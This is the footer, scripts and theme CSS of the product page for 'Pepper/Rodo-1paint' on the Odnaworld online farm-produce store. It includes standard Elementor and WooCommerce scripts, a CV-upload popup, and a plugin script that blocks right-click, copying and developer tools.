								<li class="elementor-icon-list-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijk0NDgiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

											<span class="elementor-icon-list-text">OdnaAgent</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://odnaworld.com/product-category/odna-cattle/">

											<span class="elementor-icon-list-text">Odna Cattle</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68558b6" data-id="68558b6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-420c49c elementor-widget elementor-widget-heading" data-id="420c49c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e34a763 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e34a763" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://odnaworld.com/about/">

											<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://odnaworld.com/market-report/">

											<span class="elementor-icon-list-text">Market Report</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://odnaworld.com/farmers-zone-web/">

											<span class="elementor-icon-list-text">Farmers Zone</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://odnaworld.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2a4957fa" data-id="2a4957fa" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6f11a6e8 elementor-widget elementor-widget-testimonial" data-id="6f11a6e8" data-element_type="widget" data-widget_type="testimonial.default">
				<div class="elementor-widget-container">
					<div class="elementor-testimonial-wrapper">
							<div class="elementor-testimonial-content">Our Mission <i>is to make sure each homes in Africa as a healthy food options and to ensure Farm produce is being distributed to the necessary value chains adequately.</i></div>
			
						<div class="elementor-testimonial-meta">
				<div class="elementor-testimonial-meta-inner">
					
										<div class="elementor-testimonial-details">
														<div class="elementor-testimonial-name">Abisola Olawale</div>
																						<div class="elementor-testimonial-job">Founder, Odnaworld</div>
													</div>
									</div>
			</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-d914dba elementor-view-framed elementor-widget__width-auto elementor-fixed elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-shape-circle elementor-invisible elementor-widget elementor-widget-icon" data-id="d914dba" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;_animation&quot;:&quot;rollIn&quot;,&quot;_position&quot;:&quot;fixed&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-pulse" href="https://api.whatsapp.com/send?phone=2347034243673&#038;text=Hello%2C%20I%27m%20making%20Enquiry%20on%20your%20services">
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3c97b38 elementor-widget__width-auto elementor-fixed elementor-view-default elementor-invisible elementor-widget elementor-widget-icon" data-id="3c97b38" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;_animation&quot;:&quot;rollIn&quot;,&quot;_position&quot;:&quot;fixed&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-pulse" href="#top">
			<i aria-hidden="true" class="fas fa-angle-double-up"></i>			</a>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d3bbec3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d3bbec3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-33cbbc5" data-id="33cbbc5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5e96c6d7 elementor-widget elementor-widget-heading" data-id="5e96c6d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Copyright © 2024 <b>Odnaworld</b> – All Rights Reserved</p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="9448" class="elementor elementor-9448 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-85bdba0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="85bdba0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e2b7a10" data-id="e2b7a10" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bf11c36 elementor-widget elementor-widget-heading" data-id="bf11c36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Please send your CV  to <u>service@odnaworld.com</u></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b0c0e00 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="b0c0e00" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Please upload your CV <i>(pdf)</i> to get started</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-94cb0f1 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="94cb0f1" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" id="agent" name="Agent Form">
			<input type="hidden" name="post_id" value="9448"/>
			<input type="hidden" name="form_id" value="94cb0f1"/>
			<input type="hidden" name="referer_title" value="Pepper/Rodo-1paint" />

							<input type="hidden" name="queried_id" value="10448"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-upload elementor-field-group elementor-column elementor-field-group-cv elementor-col-66 elementor-field-required">
												<label for="form-field-cv" class="elementor-field-label elementor-screen-only">
								CV							</label>
								<input type="file" name="form_fields[cv]" id="form-field-cv" class="elementor-field elementor-size-md  elementor-upload-field" required="required" aria-required="true" data-maxsize="1" data-maxsize-message="This file exceeds the maximum allowed size.">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit CV</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/odnaworld.com"}},{"@type":"ListItem","position":2,"item":{"name":"Food Stuffs","@id":"https:\/\/odnaworld.com\/product-category\/food-stuffs\/"}},{"@type":"ListItem","position":3,"item":{"name":"Pepper\/Rodo-1paint","@id":"https:\/\/odnaworld.com\/product\/pepper-rodo-1paint\/"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="//odnaworld.com/core/modulesplugins/39d10ee62c/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?rnd=38223" id="prettyPhoto-js" defer data-wp-strategy="defer"></script>
<script src="https://odnaworld.com/core/modulesplugins/935fb2debf/assets/js/jquery.selectBox.min.js?rnd=38223" id="jquery-selectBox-js"></script>
<script src="https://odnaworld.com/lib/js/jquery/ui/core.min.js?rnd=38223" id="jquery-ui-core-js"></script>
<script src="https://odnaworld.com/lib/js/jquery/ui/mouse.min.js?rnd=38223" id="jquery-ui-mouse-js"></script>
<script src="https://odnaworld.com/lib/js/jquery/ui/sortable.min.js?rnd=38223" id="jquery-ui-sortable-js"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"yes","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://odnaworld.com/core/modulesplugins/935fb2debf/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","update_item_quantity":"update_item_quantity","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"modal_enable":"1","enable_drag_n_drop":"1","enable_tooltip":"","enable_notices":"1","auto_close_popup":"1","popup_timeout":"3000"};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://odnaworld.com/core/modulesplugins/935fb2debf/assets/js/jquery.yith-wcwl.js?rnd=38223" id="jquery-yith-wcwl-js"></script>
<script src="https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/js/sourcebuster/sourcebuster.min.js?rnd=38223" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://odnaworld.com/security/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/js/frontend/order-attribution.min.js?rnd=38223" id="wc-order-attribution-js"></script>
<script src="https://odnaworld.com/core/modulesplugins/elementor-pro3111%5D/assets/lib/smartmenus/jquery.smartmenus.min.js?rnd=38223" id="smartmenus-js"></script>
<script src="https://odnaworld.com/lib/js/imagesloaded.min.js?rnd=38223" id="imagesloaded-js"></script>
<script src="https://odnaworld.com/core/modulesplugins/elementor-pro3111%5D/assets/js/webpack-pro.runtime.min.js?rnd=38223" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://odnaworld.com/core/modulesplugins/elementor%5D/assets/js/webpack.runtime.min.js?rnd=38223" id="elementor-webpack-runtime-js"></script>
<script src="https://odnaworld.com/core/modulesplugins/elementor%5D/assets/js/frontend-modules.min.js?rnd=38223" id="elementor-frontend-modules-js"></script>
<script src="https://odnaworld.com/lib/js/dist/hooks.min.js?rnd=38223" id="wp-hooks-js"></script>
<script src="https://odnaworld.com/lib/js/dist/i18n.min.js?rnd=38223" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/odnaworld.com\/security\/admin-ajax.php","nonce":"31291642ee","urls":{"assets":"https:\/\/odnaworld.com\/core\/modulesplugins\/elementor-pro3111]\/assets\/","rest":"https:\/\/odnaworld.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/odnaworld.com\/cart\/","checkout_page_url":"https:\/\/odnaworld.com\/checkout\/","fragments_nonce":"30beb6d993"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/odnaworld.com\/core\/modulesplugins\/elementor-pro3111]\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://odnaworld.com/core/modulesplugins/elementor-pro3111%5D/assets/js/frontend.min.js?rnd=38223" id="elementor-pro-frontend-js"></script>
<script src="https://odnaworld.com/core/modulesplugins/elementor%5D/assets/lib/waypoints/waypoints.min.js?rnd=38223" id="elementor-waypoints-js"></script>
<script src="https://odnaworld.com/core/modulesplugins/elementor%5D/assets/lib/swiper/swiper.min.js?rnd=38223" id="swiper-js"></script>
<script src="https://odnaworld.com/core/modulesplugins/elementor%5D/assets/lib/share-link/share-link.min.js?rnd=38223" id="share-link-js"></script>
<script src="https://odnaworld.com/core/modulesplugins/elementor%5D/assets/lib/dialog/dialog.min.js?rnd=38223" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/odnaworld.com\/core\/modulesplugins\/elementor]\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10448,"title":"Pepper%2FRodo-1paint%20%E2%80%93%20Odnaworld","excerpt":"","featuredImage":"https:\/\/odnaworld.com\/storage\/2023\/02\/prod-13_1-large.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://odnaworld.com/core/modulesplugins/elementor%5D/assets/js/frontend.min.js?rnd=38223" id="elementor-frontend-js"></script>
<script src="https://odnaworld.com/core/modulesplugins/elementor-pro3111%5D/assets/js/preloaded-elements-handlers.min.js?rnd=38223" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://odnaworld.com/core/modulesplugins/elementor%5D/assets/js/preloaded-modules.min.js?rnd=38223" id="preloaded-modules-js"></script>
<script src="https://odnaworld.com/core/modulesplugins/elementor-pro3111%5D/assets/lib/sticky/jquery.sticky.min.js?rnd=38223" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://odnaworld.com/lib/js/wp-emoji-release.min.js?rnd=38223"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://odnaworld.com/lib/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript">
//<![CDATA[
(function() {"use strict";
function __IsDevToolOpen() {const widthDiff = window.outerWidth - window.innerWidth > 160;const heightDiff = window.outerHeight - window.innerHeight > 160;if (navigator.userAgent.match(/iPhone/i)) return false;if (!(heightDiff && widthDiff) && ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthDiff || heightDiff)) {document.dispatchEvent(new Event('hmwp_is_devtool'));return true;}return false;}
var __devToolCheckInterval = setInterval(__IsDevToolOpen, 500);
function __disableOpen404() {document.documentElement.remove();}
function __showError(message) {var div = document.getElementById('disable_msg');if (message !== '' && div && (!div.style.display || div.style.display == 'none')) {div.innerHTML = message;div.style.display = 'block';setTimeout(function() {div.style.display = 'none';}, 1000);}}
function __disableEventListener(element, eventNames, message) {var events = eventNames.split(' ');events.forEach(function(event) {element.addEventListener(event, function(e) {e.preventDefault();if (message !== '') __showError(message);});});}
function __returnFalse() {return false;}
__disableEventListener(document, 'contextmenu', 'Right click is disabled!');__disableEventListener(document, 'cut copy print paste', 'Copy/Paste is disabled!');})();
//]]>
</script>
<style>body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}</style><style>#disable_msg{display:none;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}}</style>
<div id="disable_msg"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://odnaworld.com/core/views/097201724f/design.css?rnd=38223
body_size: 185
content:
/* 
Theme Name: Odnaworld StoreFront
Theme URI: https://4am.ng
Description: This website is designed and customized by 4AM CONCEPTS, Okeigbo for Odnaworld, Lagos.
Author: 4AM CONCEPTS
Author URI: https://4am.ng/
Template: hello-elementor
Version: 1.0.1
Text Domain: hello-elementor-child
License: GNU General Public License v3 or later.
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: flexible-header, custom-colors, custom-menu, custom-logo, editor-style, featured-images, rtl-language-support, threaded-comments, translation-ready
*/

/*
    Add your custom styles here
*/


--- FILE ---
content_type: text/css
request_url: https://odnaworld.com/storage/elementor/css/post-5.css?rnd=38223
body_size: 212
content:
.elementor-kit-5{--e-global-color-primary:#298321;--e-global-color-secondary:#FFFFFFF0;--e-global-color-text:#353535;--e-global-color-accent:#F66729;--e-global-color-504d006:#54BC2A;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:200;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-weight:500;background-color:var( --e-global-color-secondary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://odnaworld.com/storage/elementor/css/post-19.css?rnd=38223
body_size: 1359
content:
.elementor-19 .elementor-element.elementor-element-38d84430 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19 .elementor-element.elementor-element-38d84430:not(.elementor-motion-effects-element-type-background), .elementor-19 .elementor-element.elementor-element-38d84430 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-19 .elementor-element.elementor-element-38d84430{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:05px 0px 05px 0px;z-index:20;}.elementor-19 .elementor-element.elementor-element-38d84430 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19 .elementor-element.elementor-element-1ff1be3b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-2cdfdf2b .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-19 .elementor-element.elementor-element-2cdfdf2b .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:0.9em;font-weight:300;text-transform:uppercase;}.elementor-19 .elementor-element.elementor-element-2cdfdf2b .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:10px;padding-right:10px;}.elementor-19 .elementor-element.elementor-element-2cdfdf2b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-19 .elementor-element.elementor-element-2cdfdf2b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-504d006 );}.elementor-19 .elementor-element.elementor-element-2cdfdf2b .e--pointer-framed .elementor-item:before,
					.elementor-19 .elementor-element.elementor-element-2cdfdf2b .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-504d006 );}.elementor-19 .elementor-element.elementor-element-2cdfdf2b{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-19 .elementor-element.elementor-element-2cdfdf2b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-19 .elementor-element.elementor-element-2cdfdf2b .elementor-nav-menu--dropdown a:hover,
					.elementor-19 .elementor-element.elementor-element-2cdfdf2b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-19 .elementor-element.elementor-element-2cdfdf2b .elementor-nav-menu--dropdown a.highlighted,
					.elementor-19 .elementor-element.elementor-element-2cdfdf2b .elementor-menu-toggle:hover{color:var( --e-global-color-secondary );}.elementor-19 .elementor-element.elementor-element-2cdfdf2b .elementor-nav-menu--dropdown a:hover,
					.elementor-19 .elementor-element.elementor-element-2cdfdf2b .elementor-nav-menu--dropdown a.elementor-item-active,
